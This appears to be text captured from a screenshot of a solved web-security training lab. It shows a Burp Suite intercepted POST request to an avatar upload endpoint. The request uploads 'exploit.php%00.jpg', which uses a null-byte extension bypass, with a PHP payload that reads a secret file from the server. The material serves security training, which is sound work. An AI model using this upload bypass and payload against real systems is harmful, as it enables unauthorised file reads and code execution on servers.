 Congratulations, you solved the lab!
Share your skills!
Continue learning
Home | My account | Log out
My Account
Your username is: wiener
Email
Update email
Avatar:
Browse... exploit.php
Upload
Request to https://ac361fe71fd495cec0c3828700f100cd.web-security-academy.net:443 [18.200.141.238]
Forward
Drop
Intercept is...
Action
Open Bro...
Comment this item
Pretty Raw Hex \n
1 POST /my-account/avatar HTTP/1.1
2 Host: ac361fe71fd495cec0c3828700f100cd.web-security-academy.net
3 Cookie: session=Gi4QL2Z4DEi3Pel0j8BhMNJqLUzqiF4D
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:95.0) Gecko/20100101 Firefox/95.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data; boundary=---------------------------343067351591950863550862575
9 Content-Length: 540
10 Origin: https://ac361fe71fd495cec0c3828700f100cd.web-security-academy.net
11 Referer: https://ac361fe71fd495cec0c3828700f100cd.web-security-academy.net/my-account
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------343067351591950863550862575
21 Content-Disposition: form-data; name="avatar"; filename="exploit.php%00.jpg"
22 Content-Type: application/octet-stream
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------343067351591950863550862575
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------343067351591950863550862575
30 Content-Disposition: form-data; name="csrf"
31
32 gj1JRoS1YdCVuyK6zdKhiq3LuJCfSDE0
33 -----------------------------343067351591950863550862575--
34